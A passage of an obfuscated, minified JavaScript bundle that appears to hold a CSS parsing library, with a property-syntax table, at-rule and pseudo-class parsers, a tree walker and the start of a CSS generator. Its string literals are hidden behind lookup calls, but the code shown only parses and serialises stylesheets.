flect":t(856),"-webkit-line-clamp":t(782),"-webkit-mask":t(3114),"-webkit-mask-attachment":t(3128),"-webkit-mask-clip":t(823),"-webkit-mask-composite":t(1709),"-webkit-mask-image":t(2827),"-webkit-mask-origin":t(3097),"-webkit-mask-position":t(2610),"-webkit-mask-position-x":t(3015),"-webkit-mask-position-y":t(3134),"-webkit-mask-repeat":t(175),"-webkit-mask-repeat-x":t(953),"-webkit-mask-repeat-y":t(953),"-webkit-mask-size":t(1659),"-webkit-overflow-scrolling":t(1738),"-webkit-tap-highlight-color":t(312),"-webkit-text-fill-color":t(312),"-webkit-text-stroke":t(1152),"-webkit-text-stroke-color":t(312),"-webkit-text-stroke-width":t(2110),"-webkit-touch-callout":t(512),"-webkit-user-modify":t(948),"accent-color":t(2874),"align-content":t(2535),"align-items":t(2611),"align-self":t(1854),"align-tracks":t(3090),all:t(1409),"anchor-name":t(1975),"anchor-scope":t(1565),animation:t(1858),"animation-composition":t(754),"animation-delay":t(2192),"animation-direction":t(2284),"animation-duration":t(2192),"animation-fill-mode":t(1454),"animation-iteration-count":t(473),"animation-name":t(2318),"animation-play-state":t(966),"animation-range":t(253),"animation-range-end":t(2896),"animation-range-start":t(2896),"animation-timing-function":t(1964),"animation-timeline":t(2383),appearance:t(1401),"aspect-ratio":t(2505),azimuth:t(2579),"backdrop-filter":t(1330),"backface-visibility":t(1706),background:t(294),"background-attachment":t(3128),"background-blend-mode":t(2465),"background-clip":t(2123),"background-color":t(312),"background-image":t(2703),"background-origin":t(955),"background-position":t(705),"background-position-x":t(1063),"background-position-y":t(646),"background-repeat":t(175),"background-size":t(1659),"block-size":t(1899),border:t(1171),"border-block":t(2413),"border-block-color":t(387),"border-block-style":t(1234),"border-block-width":t(2302),"border-block-end":t(2413),"border-block-end-color":t(3054),"border-block-end-style":t(1234),"border-block-end-width":t(2302),"border-block-start":t(2413),"border-block-start-color":t(3054),"border-block-start-style":t(1234),"border-block-start-width":t(2302),"border-bottom":t(1171),"border-bottom-color":t(3054),"border-bottom-left-radius":t(2069),"border-bottom-right-radius":t(2069),"border-bottom-style":t(2384),"border-bottom-width":t(2607),"border-collapse":t(2548),"border-color":t(3094),"border-end-end-radius":t(2069),"border-end-start-radius":t(2069),"border-image":t(640),"border-image-outset":t(1805),"border-image-repeat":t(1054),"border-image-slice":t(2467),"border-image-source":t(1203),"border-image-width":t(1256),"border-inline":t(2413),"border-inline-end":t(2413),"border-inline-color":t(387),"border-inline-style":t(1234),"border-inline-width":t(2302),"border-inline-end-color":t(3054),"border-inline-end-style":t(1234),"border-inline-end-width":t(2302),"border-inline-start":t(2413),"border-inline-start-color":t(3054),"border-inline-start-style":t(1234),"border-inline-start-width":t(2302),"border-left":t(1171),"border-left-color":t(312),"border-left-style":t(2384),"border-left-width":t(2607),"border-radius":t(1545),"border-right":t(1171),"border-right-color":t(312),"border-right-style":t(2384),"border-right-width":t(2607),"border-spacing":t(2494),"border-start-end-radius":t(2069),"border-start-start-radius":t(2069),"border-style":t(2422),"border-top":t(1171),"border-top-color":t(312),"border-top-left-radius":t(2069),"border-top-right-radius":t(2069),"border-top-style":t(2384),"border-top-width":t(2607),"border-width":t(2834),bottom:t(1999),"box-align":t(2166),"box-decoration-break":t(509),"box-direction":t(219),"box-flex":t(482),"box-flex-group":t(1357),"box-lines":t(1970),"box-ordinal-group":t(1357),"box-orient":t(1705),"box-pack":t(1531),"box-shadow":t(1123),"box-sizing":t(1325),"break-after":t(203),"break-before":t(203),"break-inside":t(586),"caption-side":t(2065),caret:t(2247),"caret-color":t(2874),"caret-shape":t(200),clear:t(405),clip:t(446),"clip-path":t(971),"clip-rule":t(1789),color:t(312),"color-interpolation-filters":t(2885),"color-scheme":t(1227),"column-count":t(2483),"column-fill":t(430),"column-gap":t(2800),"column-rule":t(2245),"column-rule-color":t(312),"column-rule-style":t(3068),"column-rule-width":t(3063),"column-span":t(983),"column-width":t(912),columns:t(1370),contain:t(1514),"contain-intrinsic-size":t(3059),"contain-intrinsic-block-size":t(2934),"contain-intrinsic-height":t(2934),"contain-intrinsic-inline-size":t(2934),"contain-intrinsic-width":t(2934),container:t(1083),"container-name":t(2739),"container-type":t(2269),content:t(780),"content-visibility":t(916),"counter-increment":t(1574),"counter-reset":t(1916),"counter-set":t(1574),cursor:t(2059),d:t(1581),cx:t(2659),cy:t(2659),direction:t(2033),display:t(1377),"dominant-baseline":t(2910),"empty-cells":t(1954),"field-sizing":t(1818),fill:t(1498),"fill-opacity":t(2277),"fill-rule":t(1789),filter:t(1141),flex:t(2343),"flex-basis":t(998),"flex-direction":t(3112),"flex-flow":t(1091),"flex-grow":t(482),"flex-shrink":t(482),"flex-wrap":t(2324),float:t(1304),font:t(1917),"font-family":t(356),"font-feature-settings":t(1274),"font-kerning":t(2792),"font-language-override":t(601),"font-optical-sizing":t(133),"font-palette":t(292),"font-variation-settings":t(343),"font-size":t(1107),"font-size-adjust":t(398),"font-smooth":t(453),"font-stretch":t(2476),"font-style":t(2563),"font-synthesis":t(1845),"font-synthesis-position":t(133),"font-synthesis-small-caps":t(133),"font-synthesis-style":t(133),"font-synthesis-weight":t(133),"font-variant":t(1135),"font-variant-alternates":t(2425),"font-variant-caps":t(1215),"font-variant-east-asian":t(2092),"font-variant-emoji":t(236),"font-variant-ligatures":t(1576),"font-variant-numeric":t(1932),"font-variant-position":t(2719),"font-weight":t(919),"forced-color-adjust":t(991),gap:t(205),grid:t(208),"grid-area":t(259),"grid-auto-columns":t(1042),"grid-auto-flow":t(1941),"grid-auto-rows":t(1042),"grid-column":t(965),"grid-column-end":t(1943),"grid-column-gap":t(844),"grid-column-start":t(1943),"grid-gap":t(1974),"grid-row":t(965),"grid-row-end":t(1943),"grid-row-gap":t(844),"grid-row-start":t(1943),"grid-template":t(3124),"grid-template-areas":t(1322),"grid-template-columns":t(2940),"grid-template-rows":t(2940),"hanging-punctuation":t(897),height:t(2955),"hyphenate-character":t(1896),"hyphenate-limit-chars":t(1559),hyphens:t(401),"image-orientation":t(522),"image-rendering":t(2057),"image-resolution":t(1265),"ime-mode":t(1518),"initial-letter":t(736),"initial-letter-align":t(2962),"inline-size":t(1899),"input-security":t(133),inset:t(2521),"inset-block":t(1028),"inset-block-end":t(1385),"inset-block-start":t(1385),"inset-inline":t(1028),"inset-inline-end":t(1385),"inset-inline-start":t(1385),"interpolate-size":t(714),isolation:t(2026),"justify-content":t(1237),"justify-items":t(1611),"justify-self":t(2369),"justify-tracks":t(771),left:t(1999),"letter-spacing":t(2800),"line-break":t(2105),"line-clamp":t(782),"line-height":t(2996),"line-height-step":t(2110),"list-style":t(3053),"list-style-image":t(2918),"list-style-position":t(2831),"list-style-type":t(1351),margin:t(2759),"margin-block":t(1110),"margin-block-end":t(968),"margin-block-start":t(968),"margin-bottom":t(1999),"margin-inline":t(1110),"margin-inline-end":t(968),"margin-inline-start":t(968),"margin-left":t(1999),"margin-right":t(1999),"margin-top":t(1999),"margin-trim":t(1674),marker:t(1102),"marker-end":t(1102),"marker-mid":t(1102),"marker-start":t(1102),mask:t(3130),"mask-border":t(868),"mask-border-mode":t(658),"mask-border-outset":t(1805),"mask-border-repeat":t(1054),"mask-border-slice":t(2787),"mask-border-source":t(1203),"mask-border-width":t(1256),"mask-clip":t(1316),"mask-composite":t(191),"mask-image":t(2827),"mask-mode":t(2456),"mask-origin":t(1897),"mask-position":t(2610),"mask-repeat":t(175),"mask-size":t(1659),"mask-type":t(658),"masonry-auto-flow":t(933),"math-depth":t(1959),"math-shift":t(2924),"math-style":t(2924),"max-block-size":t(2357),"max-height":t(619),"max-inline-size":t(2357),"max-lines":t(782),"max-width":t(619),"min-block-size":t(544),"min-height":t(2955),"min-inline-size":t(544),"min-width":t(2955),"mix-blend-mode":t(1662),"object-fit":t(2246),"object-position":t(2977),offset:t(1756),"offset-anchor":t(1721),"offset-distance":t(844),"offset-path":t(1529),"offset-position":t(1366),"offset-rotate":t(3003),opacity:t(2807),order:t(1357),orphans:t(1357),outline:t(3145),"outline-color":t(2874),"outline-offset":t(2110),"outline-style":t(2174),"outline-width":t(2607),overflow:t(924),"overflow-anchor":t(133),"overflow-block":t(1016),"overflow-clip-box":t(234),"overflow-clip-margin":t(1771),"overflow-inline":t(1016),"overflow-wrap":t(1575),"overflow-x":t(1016),"overflow-y":t(1016),overlay:t(1396),"overscroll-behavior":t(1489),"overscroll-behavior-block":t(2148),"overscroll-behavior-inline":t(2148),"overscroll-behavior-x":t(2148),"overscroll-behavior-y":t(2148),padding:t(2122),"padding-block":t(729),"padding-block-end":t(1008),"padding-block-start":t(1008),"padding-bottom":t(2659),"padding-inline":t(729),"padding-inline-end":t(1008),"padding-inline-start":t(1008),"padding-left":t(2659),"padding-right":t(2659),"padding-top":t(2659),page:t(2289),"page-break-after":t(671),"page-break-before":t(671),"page-break-inside":t(2709),"paint-order":t(3065),perspective:t(392),"perspective-origin":t(2977),"place-content":t(2497),"place-items":t(2824),"place-self":t(1331),"pointer-events":t(770),position:t(190),"position-anchor":t(2376),"position-area":t(1910),"position-try":t(3127),"position-try-fallbacks":t(2899),"position-try-order":t(507),"position-visibility":t(1180),"print-color-adjust":t(1044),quotes:t(1569),r:t(2659),resize:t(2348),right:t(1999),rotate:t(2380),"row-gap":t(2800),"ruby-align":t(2275),"ruby-merge":t(1749),"ruby-position":t(1205),rx:t(2659),ry:t(2659),scale:t(2974),"scrollbar-color":t(433),"scrollbar-gutter":t(1266),"scrollbar-width":t(1281),"scroll-behavior":t(3086),"scroll-margin":t(772),"scroll-margin-block":t(1838),"scroll-margin-block-start":t(2110),"scroll-margin-block-end":t(2110),"scroll-margin-bottom":t(2110),"scroll-margin-inline":t(1838),"scroll-margin-inline-start":t(2110),"scroll-margin-inline-end":t(2110),"scroll-margin-left":t(2110),"scroll-margin-right":t(2110),"scroll-margin-top":t(2110),"scroll-padding":t(534),"scroll-padding-block":t(1088),"scroll-padding-block-start":t(1450),"scroll-padding-block-end":t(1450),"scroll-padding-bottom":t(1450),"scroll-padding-inline":t(1088),"scroll-padding-inline-start":t(1450),"scroll-padding-inline-end":t(1450),"scroll-padding-left":t(1450),"scroll-padding-right":t(1450),"scroll-padding-top":t(1450),"scroll-snap-align":t(1191),"scroll-snap-coordinate":t(2190),"scroll-snap-destination":t(2977),"scroll-snap-points-x":t(1390),"scroll-snap-points-y":t(1390),"scroll-snap-stop":t(2448),"scroll-snap-type":t(1609),"scroll-snap-type-x":t(2360),"scroll-snap-type-y":t(2360),"scroll-timeline":t(423),"scroll-timeline-axis":t(380),"scroll-timeline-name":t(2714),"shape-image-threshold":t(2807),"shape-margin":t(844),"shape-outside":t(145),"shape-rendering":t(879),stroke:t(1498),"stroke-dasharray":t(169),"stroke-dashoffset":t(1996),"stroke-linecap":t(231),"stroke-linejoin":t(1392),"stroke-miterlimit":t(2956),"stroke-opacity":t(735),"stroke-width":t(1996),"tab-size":t(2073),"table-layout":t(1157),"text-align":t(2994),"text-align-last":t(3075),"text-anchor":t(663),"text-combine-upright":t(1889),"text-decoration":t(1239),"text-decoration-color":t(312),"text-decoration-line":t(1617),"text-decoration-skip":t(2857),"text-decoration-skip-ink":t(701),"text-decoration-style":t(419),"text-decoration-thickness":t(1509),"text-emphasis":t(2477),"text-emphasis-color":t(312),"text-emphasis-position":t(2508),"text-emphasis-style":t(1078),"text-indent":t(2444),"text-justify":t(1636),"text-orientation":t(2331),"text-overflow":t(2308),"text-rendering":t(1053),"text-shadow":t(485),"text-size-adjust":t(773),"text-spacing-trim":t(1407),"text-transform":t(385),"text-underline-offset":t(889),"text-underline-position":t(1013),"text-wrap":t(1724),"text-wrap-mode":t(1153),"text-wrap-style":t(1065),"timeline-scope":t(1975),top:t(1999),"touch-action":t(822),transform:t(2721),"transform-box":t(1508),"transform-origin":t(2428),"transform-style":t(2615),transition:t(1573),"transition-behavior":t(817),"transition-delay":t(2192),"transition-duration":t(2192),"transition-property":t(1810),"transition-timing-function":t(1964),translate:t(1395),"unicode-bidi":t(1911),"user-select":t(1930),"vector-effect":t(1734),"vertical-align":t(3008),"view-timeline":t(1720),"view-timeline-axis":t(380),"view-timeline-inset":t(248),"view-timeline-name":t(1975),"view-transition-name":t(611),visibility:t(2643),"white-space":t(2565),"white-space-collapse":t(379),widows:t(1357),width:t(2955),"will-change":t(386),"word-break":t(3018),"word-spacing":t(950),"word-wrap":t(2137),"writing-mode":t(2117),x:t(2659),y:t(2659),"z-index":t(628),zoom:t(1686),"-moz-background-clip":t(563),"-moz-border-radius-bottomleft":t(318),"-moz-border-radius-bottomright":t(2669),"-moz-border-radius-topleft":t(960),"-moz-border-radius-topright":t(2669),"-moz-control-character-visibility":t(1706),"-moz-osx-font-smoothing":t(996),"-moz-user-select":t(288),"-ms-flex-align":t(497),"-ms-flex-item-align":t(2290),"-ms-flex-line-pack":t(799),"-ms-flex-negative":t(2108),"-ms-flex-pack":t(847),"-ms-flex-order":t(1357),"-ms-flex-positive":t(2689),"-ms-flex-preferred-size":t(249),"-ms-interpolation-mode":t(777),"-ms-grid-column-align":t(2685),"-ms-grid-row-align":t(2685),"-ms-hyphenate-limit-last":t(2965),"-webkit-background-clip":t(823),"-webkit-column-break-after":t(1533),"-webkit-column-break-before":t(1533),"-webkit-column-break-inside":t(1533),"-webkit-font-smoothing":t(2221),"-webkit-mask-box-image":t(3141),"-webkit-print-color-adjust":t(1044),"-webkit-text-security":t(1442),"-webkit-user-drag":t(914),"-webkit-user-select":t(2723),"alignment-baseline":t(3169),"baseline-shift":t(201),behavior:t(1148),cue:t(1161),"cue-after":t(1519),"cue-before":t(1519),"glyph-orientation-horizontal":t(2580),"glyph-orientation-vertical":t(2580),kerning:t(788),pause:t(1186),"pause-after":t(477),"pause-before":t(477),rest:t(344),"rest-after":t(477),"rest-before":t(477),src:t(2292),speak:t(207),"speak-as":t(1100),"unicode-range":t(1267),"voice-balance":t(1221),"voice-duration":t(492),"voice-family":t(173),"voice-pitch":t(1772),"voice-range":t(1772),"voice-rate":t(1076),"voice-stress":t(2186),"voice-volume":t(1223),"white-space-trim":t(1252)},atrules:{charset:{prelude:t(1893),descriptors:null},"counter-style":{prelude:t(2042),descriptors:{"additive-symbols":t(796),fallback:t(2042),negative:t(1903),pad:t(1918),prefix:t(1616),range:t(2839),"speak-as":t(2339),suffix:t(1616),symbols:t(1521),system:t(1605)}},document:{prelude:t(1319),descriptors:null},"font-palette-values":{prelude:t(2468),descriptors:{"base-palette":t(487),"font-family":t(2430),"override-colors":t(464)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(925),"descent-override":t(925),"font-display":t(1453),"font-family":t(319),"font-feature-settings":t(1274),"font-variation-settings":t(343),"font-stretch":t(500),"font-style":t(2481),"font-weight":t(1863),"line-gap-override":t(925),"size-adjust":t(2415),src:t(2292),"unicode-range":t(1267)}},"font-feature-values":{prelude:t(2430),descriptors:null},import:{prelude:t(2036),descriptors:null},keyframes:{prelude:t(2261),descriptors:null},layer:{prelude:t(1139),descriptors:null},media:{prelude:t(1550),descriptors:null},namespace:{prelude:t(648),descriptors:null},page:{prelude:t(2462),descriptors:{bleed:t(1064),marks:t(157),"page-orientation":t(2697),size:t(789)}},"position-try":{prelude:t(2468),descriptors:{top:t(1385),left:t(1459),bottom:t(2354),right:t(1940),"inset-block-start":t(2157),"inset-block-end":t(2686),"inset-inline-start":t(195),"inset-inline-end":t(2631),"inset-block":t(857),"inset-inline":t(1101),inset:t(2368),"margin-top":t(1836),"margin-left":t(968),"margin-bottom":t(1923),"margin-right":t(590),"margin-block-start":t(2336),"margin-block-end":t(144),"margin-inline-start":t(2676),"margin-inline-end":t(2502),margin:t(2031),"margin-block":t(2543),"margin-inline":t(2805),width:t(1899),height:t(700),"min-width":t(544),"min-height":t(915),"max-width":t(2357),"max-height":t(2291),"block-size":t(926),"inline-size":t(692),"min-block-size":t(2815),"min-inline-size":t(1785),"max-block-size":t(3168),"max-inline-size":t(2701),"align-self":t(374),"justify-self":t(942)}},property:{prelude:t(2872),descriptors:{syntax:t(1893),inherits:t(2755),"initial-value":t(573)}},scope:{prelude:t(1546),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2364),descriptors:null},container:{prelude:t(2298),descriptors:null},nest:{prelude:t(547),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(3039)]){case Nt:return this[n(1715)]();case Dt:return this[n(763)]();case Vt:return this[n(1675)](this[n(2257)],e[n(3060)]);case Xt:return this[n(622)](this[n(2257)],e[n(3060)]);case Wt:return this[n(1208)]();case Ut:return this[n(2916)]();case Ot:return this[n(1340)]();case jt:return this[n(1633)]();case Tt:return this[n(1096)](this[n(1655)],this[n(1821)],n(709))?this[n(367)]():this[n(2470)](this[n(2257)],e[n(3060)]);case It:return this[n(367)]();case Et:return this[n(537)](this[n(1655)],117)&&this[n(537)](this[n(1655)]+1,43)?this[n(1551)]():this[n(2693)]();case Lt:{const t=this[n(843)](this[n(1655)]);if(47===t||42===t||43===t||45===t)return this[n(763)]();35===t&&this[n(2321)](n(1673),this[n(1655)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1242)]&&r(2627)!==n[r(1242)][r(1352)]&&null!==e&&r(2627)!==e[r(1352)]&&n[r(2952)]({type:r(2627),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3039)]){case Xt:return this[e(1713)]();case Nt:return this[e(2232)]();case Ht:return this[e(2014)](1)===Ht?this[e(804)]():this[e(338)]();case Et:return this[e(2707)]();case jt:case Ot:return this[e(1340)]();case Ut:46===this[e(843)](this[e(1655)])&&this[e(2321)](e(1255),this[e(1655)]+1);break;case Lt:switch(this[e(843)](this[e(1655)])){case 43:case 62:case 126:case 47:return this[e(2627)]();case 46:return this[e(2259)]();case 42:case 124:return this[e(2707)]();case 35:return this[e(2232)]();case 38:return this[e(2390)]()}}}};function Tl(e){const n=t;return null!==e&&n(763)===e[n(1352)]&&("-"===e[n(1140)][e[n(1140)][n(1306)]-1]||"+"===e[n(1140)][e[n(1140)][n(1306)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1140)]=" "+e[r(1140)]),Tl(n[r(1242)])&&(n[r(1242)][r(1140)]+=" ")},expression:function(){const e=t;return this[e(2681)](this[e(2783)](null,!1))},var:function(){const e=t,n=this[e(438)]();if(this[e(841)](),n[e(2952)](this[e(2693)]()),this[e(841)](),this[e(3039)]===Dt){n[e(2952)](this[e(763)]());const t=this[e(2007)],r=this[e(1066)]?this[e(2094)](null):this[e(2783)](this[e(2176)],!1);if(e(2094)===r[e(1352)]&&r[e(2451)][e(1830)])for(let n=t-this[e(2007)];n<=0;n++)if(this[e(2014)](n)===Rt){r[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}n[e(2952)](r)}return n}},Nl=new Set([t(255),t(2912),t(946),"or"]),Wl={parse:{prelude(){const e=t,n=this[e(438)]();if(this[e(3039)]===Et){const t=this[e(1820)](this[e(1655)],this[e(1821)]);Nl[e(2052)](t[e(815)]())||n[e(2952)](this[e(2693)]())}return n[e(2952)](this[e(3116)](e(645))),n},block(e=!1){return this[t(2406)](e)}}},Il={parse:{prelude:null,block(){return this[t(2406)](!0)}}};function Ll(e,n){const r=t;return this[r(2410)]((()=>{const t=r;try{return e[t(2850)](this)}finally{this[t(841)](),this[t(732)](0)!==Bt&&this[t(2321)]()}}),n||(()=>this[r(2783)](null,!0)))}const jl={layer(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1867)]);return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n},supports(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1736)],(()=>Ll[e(2850)](this,(()=>this[e(3116)](e(2907))))));return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n}},Ol={container:Wl,"font-face":Il,import:{parse:{prelude(){const e=t,n=this[e(438)]();switch(this[e(3039)]){case Wt:n[e(2952)](this[e(1208)]());break;case It:case Tt:n[e(2952)](this[e(367)]());break;default:this[e(2321)](e(2752))}return this[e(841)](),this[e(3039)]===Et&&this[e(1096)](this[e(1655)],this[e(1821)],e(1222))?n[e(2952)](this[e(2693)]()):this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(235))&&n[e(2952)](this[e(2470)](null,jl)),this[e(841)](),this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(2064))&&n[e(2952)](this[e(2470)](null,jl)),this[e(732)](0)!==Et&&this[e(732)](0)!==Vt||n[e(2952)](this[e(1848)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1136)]())},block(){return this[t(2406)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1848)]())},block(e=!1){return this[t(2406)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2967)]())},block(e=!1){return this[t(2406)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2406)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2681)](this[e(3116)](e(2907)))},block(e=!1){return this[t(2406)](e)}}}},Ul={parse(){const e=t;return this[e(2681)](this[e(2630)]())}},Rl={parse(){const e=t;return this[e(2681)](this[e(2294)]())}},Fl={parse(){const e=t;return this[e(2681)](this[e(2693)]())}},Pl={parse:function(){const e=t,n=this[e(438)]();this[e(841)]();t:for(;!this[e(469)];){switch(this[e(3039)]){case Et:n[e(2952)](this[e(2693)]());break;case Wt:n[e(2952)](this[e(1208)]());break;case Dt:n[e(2952)](this[e(763)]());break;case Bt:break t;default:this[e(2321)](e(2891))}this[e(841)]()}return n}},Hl={parse(){const e=t;return this[e(2681)](this[e(2991)]())}},ql={dir:Fl,has:Ul,lang:Pl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Rl,host:Rl,"host-context":Rl},Dl=function n(r){const i=t,o=function(t){const e=a1f;let n="",r=e(389),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(2710)](new We,function(t){const n=e,r={context:Object[n(2803)](null),features:Object[n(2710)](Object[n(2803)](null),t[n(2960)]),scope:Object[n(2710)](Object[n(2803)](null),t[n(2156)]),atrule:qe(t[n(382)]),pseudo:qe(t[n(2107)]),node:qe(t[n(160)])};for(const[e,i]of Object[n(1781)](t[n(2217)]))switch(typeof i){case n(2913):r[n(3096)][e]=i;break;case n(2562):r[n(3096)][e]=He(i)}return{config:r,...r,...r[n(160)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(1027)](t),getFirstListNode:t=>t&&t[e(276)],getLastListNode:t=>t&&t[e(1242)],parseWithFallback(t,n){const r=e,i=this[r(2007)];try{return t[r(2850)](this)}catch(t){if(s)throw t;this[r(2403)](i-this[r(2007)]);const e=n[r(2850)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2014)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1306)]?n[e(843)](t):0,substring:(t,r)=>n[e(1820)](t,r),substrToCursor(t){const n=e;return this[n(1791)][n(1820)](t,this[n(1655)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1655)];return this[n(654)](t),this[n(1936)](r)},consumeFunctionName(){const t=e,r=n[t(1820)](this[t(1655)],this[t(1821)]-1);return this[t(654)](Tt),r},consumeNumber(t){const r=e,i=n[r(1820)](this[r(1655)],xe(n,this[r(1655)]));return this[r(654)](t),i},eat(t){const n=e;if(this[n(3039)]!==t){const e=_e[t][n(484)](0,-6)[n(1814)](/-/g," ")[n(1814)](/^./,(t=>t[n(2359)]()));let r=(/[[\](){}]/[n(2744)](e)?'"'+e+'"':e)+n(274),i=this[n(1655)];switch(t){case Et:this[n(3039)]===Tt||this[n(3039)]===It?(i=this[n(1821)]-1,r=n(562)):r=n(1255);break;case Nt:this[n(273)](35)&&(this[n(2188)](),i++,r=n(1490));break;case Ot:this[n(3039)]===jt&&(i=this[n(1821)],r=n(1214))}this[n(2321)](r,i)}this[n(2188)]()},eatIdent(t){const n=e;this[n(3039)]===Et&&!1!==this[n(976)](0,t)||this[n(2321)](n(811)+t+n(1892)),this[n(2188)]()},eatDelim(t){const n=e;this[n(273)](t)||this[n(2321)](n(1539)+String[n(455)](t)+n(1892)),this[n(2188)]()},getLocation:(t,n)=>i?a[e(2880)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(643)](t),i=this[n(2765)](t);return a[n(2880)](null!==e?e[n(1233)][n(1155)][n(3111)]-a[n(3088)]:this[n(1655)],null!==i?i[n(1233)][n(2829)][n(3111)]-a[n(3088)]:this[n(1655)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1306)]?a[i(1011)](r):this[i(469)]?a[i(1011)](function(t,e){const n=i;for(;e>=0&&oe(t[n(843)](e));e--);return e+1}(n,n[i(1306)]-1)):a[i(1011)](this[i(1655)]);throw new Re(t||i(1182),n,o[i(3111)],o[i(2844)],o[i(1062)],a[i(2713)],a[i(418)])}});return Object[e(2710)]((function(t,l){const u=e;n=t,l=l||{},c[u(800)](n,Ie),a[u(800)](n,l[u(3111)],l[u(2844)],l[u(1062)]),r=l[u(2569)]||u(389),i=Boolean(l[u(2138)]),o=u(2913)==typeof l[u(2816)]?l[u(2816)]:Pe,s=!1,c[u(2140)]=!(u(2140)in l)||Boolean(l[u(2140)]),c[u(2250)]=!(u(2250)in l)||Boolean(l[u(2250)]),c[u(2642)]=!(u(2642)in l)||Boolean(l[u(2642)]),c[u(1066)]=u(1066)in l&&Boolean(l[u(1066)]);const{context:d=u(308),onComment:h}=l;if(d in c[u(3096)]==0)throw new Error(u(575)+d+"`");u(2913)==typeof h&&c[u(1594)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1011)](e,r),o=ge(n,r-2,r,"*/")?n[i(484)](e+2,r-2):n[i(484)](e+2,r);h(o,t)}}));const f=c[u(3096)][d][u(2850)](c,l);return c[u(469)]||c[u(2321)](),f}),{SyntaxError:Re,config:c[e(2695)]})}(r),s=function(t){const e=a1f,n=function(t){const e=a1f,n={};for(const r in t[e(160)])if($e[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2608)),s=Symbol(e(1773));for(const t in n)$e[e(2850)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1f,i=h[r(2850)](g,t,e,n);return i===o||i!==s&&(!(!m[r(809)](t[r(1352)])||!m[t[r(1352)]](t,g,d,p))||f[r(2850)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2913)==typeof l)h=l;else if(l&&(h=en(l[u(470)]),f=en(l[u(3024)]),l[u(516)]&&(m=i),l[u(2557)])){if(a[u(809)](l[u(2557)]))m=l[u(516)]?c[l[u(2557)]]:a[l[u(2557)]];else if(!n[u(809)](l[u(2557)]))throw new Error(u(632)+l[u(2557)]+u(972)+Object[u(1250)](n)[u(2432)]()[u(1190)](", ")+")");h=nn(h,l[u(2557)]),f=nn(f,l[u(2557)])}if(h===tn&&f===tn)throw new Error(u(1501));d(t)};return l[e(2034)]=o,l[e(2403)]=s,l[e(1831)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o})),n},l[e(2450)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o}}),n},l[e(1178)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1f;e[o(2850)](this,t,r,i)&&n[o(2952)](t)})),n},l}(r),a=function(t){const n=a1f,r=new Map;for(let[e,i]of Object[n(1781)](t[n(160)]))n(2913)==typeof(i[n(2375)]||i)&&r[n(2202)](e,i[n(2375)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1f;if(!r[e(2052)](t[e(1352)]))throw new Error(e(703)+t[e(1352)]);r[e(2013)](t[e(1352)])[e(2850)](l,t)},tokenBefore:Ge,token(t,e){const n=a1f;a=this[n(3101)](a,t,e),this[n(2164)](e,t,!1),t===Lt&&92===e[n(843)](0)&&this[n(2164)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2913)==typeof i[o(1663)]&&(c=i[o(1663)](c)),i[o(286)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const 